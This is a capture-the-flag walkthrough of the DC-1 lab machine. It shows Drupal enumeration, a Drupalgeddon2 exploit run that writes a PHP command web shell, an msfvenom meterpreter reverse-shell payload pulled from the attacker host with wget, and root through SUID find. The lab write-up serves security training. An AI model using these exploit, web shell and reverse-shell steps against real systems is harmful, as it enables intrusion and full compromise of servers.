Views: 120
Enumeration
Nmap scan
nmap -sC -sV -p- -A -T5 172.16.1.106 -oN dc01.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-29 07:04 CEST
Nmap scan report for 172.16.1.106
Host is up (0.0015s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4d659e6774c227a961660678b42488f (DSA)
| 2048 1182fe534edc5b327f446482757dd0a0 (RSA)
|_ 256 3daa985c87afea84b823688db9055fd8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36646/udp status
| 100024 1 41494/udp6 status
| 100024 1 45372/tcp status
|_ 100024 1 52069/tcp6 status
45372/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.69 seconds
Nmap scan reveals that the target is running a website based on Drupal CMS on port 80.
curl -s http://172.16.1.106 | grep Drupal
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<title>Welcome to Drupal Site | Drupal Site</title>
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"JP_NvjGvJZW9GsMSnepGQmV_csrEgHQ-0pvHs2QWFbc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}}});
<a href="/" title="Home" rel="home"><span>Drupal Site</span></a>
Welcome to Drupal Site </h1>
<span>Powered by <a href="http://drupal.org">Drupal</a></span> </div>Newer installs of Drupal by default block access to the CHANGELOG.txt and README.txt files, so we may need to do further enumeration. Although the target is running an older version of Drupal (7), these two files are not present or accessible at the moment.
curl -s http://172.16.1.106/CHANGELOG.txt | grep -m2 ""
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>404 Not Found</title></head><body><h1>Not Found</h1><p>The requested URL "/CHANGELOG.txt" was not found on this server.</p></body></html>Droopescan
Let’s try a scan with droopescan.
sudo pip install droopescan
Collecting droopescan
Downloading droopescan-1.45.1-py2.py3-none-any.whl (514 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 514.8/514.8 kB 2.5 MB/s eta 0:00:00
Collecting cement<2.6.99,>=2.6
Downloading cement-2.6.2.tar.gz (140 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 140.0/140.0 kB 18.3 MB/s eta 0:00:00
Preparing metadata (setup.py) ... done
Collecting pystache
Downloading pystache-0.6.0.tar.gz (78 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 78.2/78.2 kB 10.4 MB/s eta 0:00:00
Installing build dependencies ... done
Getting requirements to build wheel ... done
Preparing metadata (pyproject.toml) ... done
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from droopescan) (2.28.1)
Building wheels for collected packages: cement, pystache
Building wheel for cement (setup.py) ... done
Created wheel for cement: filename=cement-2.6.2-py3-none-any.whl size=80867 sha256=270ef5656f61c18e3eb2a3e5401a8a1a3770c75b31851acdf848a8e3ab081dc0
Stored in directory: /root/.cache/pip/wheels/a7/a4/bf/82f7524c09a1976794d1354ea71558a151506775012d0c065b
Building wheel for pystache (pyproject.toml) ... done
Created wheel for pystache: filename=pystache-0.6.0-py3-none-any.whl size=83618 sha256=d946e50c0f3854a73b017c32dce5988e9f4d58e68718995774b8dbeb8f2f1696
Stored in directory: /root/.cache/pip/wheels/85/d6/50/39ee0fc0f15b32c9a98467fefff466a68b5cb3a04a76401aca
Successfully built cement pystache
Installing collected packages: cement, pystache, droopescan
Successfully installed cement-2.6.2 droopescan-1.45.1 pystache-0.6.0
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv droopescan results,
droopescan scan drupal -u http://172.16.1.106
[+] Plugins found:
ctools http://172.16.1.106/sites/all/modules/ctools/
http://172.16.1.106/sites/all/modules/ctools/LICENSE.txt
http://172.16.1.106/sites/all/modules/ctools/API.txt
views http://172.16.1.106/sites/all/modules/views/
http://172.16.1.106/sites/all/modules/views/README.txt
http://172.16.1.106/sites/all/modules/views/LICENSE.txt
profile http://172.16.1.106/modules/profile/
php http://172.16.1.106/modules/php/
image http://172.16.1.106/modules/image/
[+] Themes found:
seven http://172.16.1.106/themes/seven/
garland http://172.16.1.106/themes/garland/
[+] Possible version(s):
7.22
7.23
7.24
7.25
7.26
[+] Possible interesting urls found:
Default admin - http://172.16.1.106/user/login
[+] Scan finished (0:08:03.932526 elapsed)
Robots.txt
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
#
# For syntax checking, see:
# http://www.sxw.org.uk/computing/robots/check.html
User-agent: *
Crawl-delay: 10
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
Now that we’ve confirmed that we are facing Drupal and fingerprinted the version let’s look and see what misconfigurations and vulnerabilities we can uncover to attempt to gain internal network access.
Unlike some CMS’, obtaining a shell on a Drupal host via the admin console is not as easy as just editing a PHP file found within a theme or uploading a malicious PHP script.
Search for vulnerabilities
Searchsploit listed several vulnerabilities found with various versions of Drupal.
searchsploit drupal
------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Drupal 4.0 - News Message HTML Injection | php/webapps/21863.txt
Drupal 4.1/4.2 - Cross-Site Scripting | php/webapps/22940.txt
Drupal 4.5.3 < 4.6.1 - Comments PHP Injection | php/webapps/1088.pl
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | php/webapps/1821.php
Drupal 4.x - URL-Encoded Input HTML Injection | php/webapps/27020.txt
Drupal 5.2 - PHP Zend Hash ation Vector | php/webapps/4510.txt
Drupal 5.21/6.16 - Denial of Service | php/dos/10826.sh
Drupal 6.15 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/11060.txt
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution | php/webapps/3313.pl
Drupal < 5.1 - Post Comments Remote Command Execution | php/webapps/3312.pl
Drupal < 5.22/6.16 - Multiple Vulnerabilities | php/webapps/33706.txt
Drupal < 7.34 - Denial of Service | php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | php/webapps/44501.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Cross Site Scripting (XSS) | php/webapps/50841.txt
Drupal Module Ajax Checklist 5.x-1.0 - Multiple SQL Injections | php/webapps/32415.txt
Drupal Module CAPTCHA - Security Bypass | php/webapps/35335.html
Drupal Module CKEditor 3.0 < 3.6.2 - Persistent EventHandler Cross-Site Scripting | php/webapps/18389.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | php/webapps/25493.txt
Drupal Module CODER 2.5 - Remote Command Execution (Metasploit) | php/webapps/40149.rb
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | php/webapps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload | php/webapps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam - Multiple Vulnerabilities | php/webapps/35072.txt
Drupal Module MiniorangeSAML 8.x-2.22 - Privilege escalation | php/webapps/50361.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | php/remote/40130.rb
Drupal Module Sections - Cross-Site Scripting | php/webapps/10485.txt
Drupal Module Sections 5.x-1.2/6.x-1.2 - HTML Injection | php/webapps/33410.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
And then, quick google search with version as 7.26 revealed the exploits available for this version of Drupal.

Leveraging Known Vulnerabilities
Over the years, Drupal core has suffered from a few serious remote code execution vulnerabilities, each dubbed Drupalgeddon. At the time of writing, there are 3 Drupalgeddon vulnerabilities in existence.
- CVE-2014-3704, known as Drupalgeddon, affects versions 7.0 up to 7.31 and was fixed in version 7.32. This was a pre-authenticated SQL injection flaw that could be used to upload a malicious form or create a new admin user.
- CVE-2018-7600, also known as Drupalgeddon2, is a remote code execution vulnerability, which affects versions of Drupal prior to 7.58 and 8.5.1. The vulnerability occurs due to insufficient input sanitization during user registration, allowing system-level commands to be maliciously injected.
- CVE-2018-7602, also known as Drupalgeddon3, is a remote code execution vulnerability that affects multiple versions of Drupal 7.x and 8.x. This flaw exploits improper validation in the Form API.
We will attempt to exploit CVE-2018-7600 to gain initial access to the target.
Exploitation
Exploit Download
Let’s download the vulnerability from the below GitHub directory.

This exploit is written in Ruby language. Follow the below instructions to install the dependencies before executing the exploit.
sudo gem install highline
[sudo] password for zybersec:
Fetching highline-2.1.0.gem
Successfully installed highline-2.1.0
Parsing documentation for highline-2.1.0
Installing ri documentation for highline-2.1.0
Done installing documentation for highline after 4 seconds
1 gem installedInitial Access
Run the exploit and HURRAY!!!, we got the shell access.uname
./drupalgeddon2.rb http://172.16.1.106
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://172.16.1.106/
--------------------------------------------------------------------------------
[!] MISSING: http://172.16.1.106/CHANGELOG.txt (HTTP Response: 404)
[!] MISSING: http://172.16.1.106/core/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://172.16.1.106/includes/bootstrap.inc (HTTP Response: 403)
[+] Header : v7 [X-Generator]
[!] MISSING: http://172.16.1.106/core/includes/bootstrap.inc (HTTP Response: 404)
[!] MISSING: http://172.16.1.106/includes/database.inc (HTTP Response: 403)
[+] Found : http://172.16.1.106/ (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://172.16.1.106/ (HTTP Response: 200)
[+] Drupal?: v7.x
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo OVAWUMFL
[+] Result : OVAWUMFL
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://172.16.1.106/shell.php)
[i] Response: HTTP 404 // Size: 13
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://172.16.1.106/shell.php' -d 'c=hostname'
DC-1>> hostname
DC-1
DC-1>>
Privilege Escalation
Enumeration post the initial access,
DC-1>> pwd
/var/www
DC-1>> uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/LinuxMSFVENOM payload generation,
msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.1.27 LPORT=4443 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1112 bytes
Saved as: shell.phpStart a local webserver within the KALI Linux machine.
C:\home\zybersec\Desktop\dc1> ls
dc01.txt drupalgeddon2.rb shell.php
C:\home\zybersec\Desktop\dc1> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Download the payload to the target
DC-1>> wget -O phpshell.php http://172.16.1.27/shell.php
--2023-04-29 19:15:13-- http://172.16.1.27/shell.php
Connecting to 172.16.1.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1112 (1.1K) [application/octet-stream]
Saving to: `phpshell.php'
0K . 100% 354K=0.003s
2023-04-29 19:15:13 (354 KB/s) - `phpshell.php' saved [1112/1112]
DC-1>> ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
linpeas_linux_amd64
misc
modules
phpshell.php
profiles
robots.txt
scripts
shell.php
shell.php.1
shell.php.2
sites
themes
update.php
web.config
webshell.php
xmlrpc.php
DC-1>>
Start a meterpreter listener,
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.1.27
LHOST => 172.16.1.27
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.1.27:4443 Execute the payload by visiting the http://172.16.1.106/phpshell.php
meterpreter shell access
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.1.27:4443
[*] Sending stage (39927 bytes) to 172.16.1.106
[*] Meterpreter session 1 opened (172.16.1.27:4443 -> 172.16.1.106:53738) at 2023-04-29 09:27:23 +0200
meterpreter > getuid
Server username: www-data
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > sysinfo
Computer : DC-1
OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > The kernel version (OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686) of the target appears to be vulnerable to kernel exploit ‘DirtyCOW’.
Stabilising the shell and searching for SUID binaries
meterpreter > shell
Process 25839 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
As “find” command has SUID bit set, we can execute the command as “root” user.
Abusing SUID binaries
As “find” command has SUID bit set, we can execute the command as “root” user.
We create a file called “zyber” and use “find” command to check if is executing the commands as root user, the reason for creating a file is so that we can use with “find” command. As running it with a single file will run the command only once.
www-data@DC-1:/var/www$ touch zyber
touch zyber
www-data@DC-1:/var/www$ find zyber -exec "whoami" \;
find zyber -exec "whoami" \;
root
www-data@DC-1:/var/www$ find zyber -exec "/bin/sh" \;
find zyber -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
rootwww-data@DC-1:/var/www$ touch zyber
touch zyber
www-data@DC-1:/var/www$ find zyber -exec "whoami" \;
find zyber -exec "whoami" \;
root
www-data@DC-1:/var/www$ find zyber -exec "/bin/sh" \;
find zyber -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# Finding the Flags
First Flag – flag1.txt
It’s located in the folder /var/www
DC-1>> whoami
www-data
DC-1>> ls -la
total 192
drwxr-xr-x 9 www-data www-data 4096 Apr 29 18:32 .
drwxr-xr-x 12 root root 4096 Feb 19 2019 ..
-rw-r--r-- 1 www-data www-data 174 Nov 21 2013 .gitignore
-rw-r--r-- 1 www-data www-data 5767 Nov 21 2013 .htaccess
-rw-r--r-- 1 www-data www-data 1481 Nov 21 2013 COPYRIGHT.txt
-rw-r--r-- 1 www-data www-data 1451 Nov 21 2013 INSTALL.mysql.txt
-rw-r--r-- 1 www-data www-data 1874 Nov 21 2013 INSTALL.pgsql.txt
-rw-r--r-- 1 www-data www-data 1298 Nov 21 2013 INSTALL.sqlite.txt
-rw-r--r-- 1 www-data www-data 17861 Nov 21 2013 INSTALL.txt
-rwxr-xr-x 1 www-data www-data 18092 Nov 1 2013 LICENSE.txt
-rw-r--r-- 1 www-data www-data 8191 Nov 21 2013 MAINTAINERS.txt
-rw-r--r-- 1 www-data www-data 5376 Nov 21 2013 README.txt
-rw-r--r-- 1 www-data www-data 9642 Nov 21 2013 UPGRADE.txt
-rw-r--r-- 1 www-data www-data 6604 Nov 21 2013 authorize.php
-rw-r--r-- 1 www-data www-data 720 Nov 21 2013 cron.php
-rw-r--r-- 1 www-data www-data 52 Feb 19 2019 flag1.txt
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 includes
-rw-r--r-- 1 www-data www-data 529 Nov 21 2013 index.php
-rw-r--r-- 1 www-data www-data 703 Nov 21 2013 install.php
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 misc
drwxr-xr-x 42 www-data www-data 4096 Nov 21 2013 modules
drwxr-xr-x 5 www-data www-data 4096 Nov 21 2013 profiles
-rw-r--r-- 1 www-data www-data 1561 Nov 21 2013 robots.txt
drwxr-xr-x 2 www-data www-data 4096 Nov 21 2013 scripts
-rw-r--r-- 1 www-data www-data 75 Apr 29 18:32 shell.php
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 sites
drwxr-xr-x 7 www-data www-data 4096 Nov 21 2013 themes
-rw-r--r-- 1 www-data www-data 19941 Nov 21 2013 update.php
-rw-r--r-- 1 www-data www-data 2178 Nov 21 2013 web.config
-rw-r--r-- 1 www-data www-data 417 Nov 21 2013 xmlrpc.php
DC-1>> cat flag1.txt
Every good CMS needs a config file - and so do you.
Final Flag – thefinalflag.txt
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
